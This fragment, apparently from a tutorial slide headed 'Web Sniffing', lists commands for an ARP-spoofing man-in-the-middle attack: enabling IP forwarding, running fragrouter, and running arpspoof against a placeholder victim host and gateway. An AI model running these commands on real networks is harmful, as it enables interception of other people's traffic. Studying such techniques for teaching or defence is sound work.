 Web Sniffing echo "1" > /proc/sys/net/ipv 4/ip_forward fragrouter -B 1 arpspoof -t victim_host gateway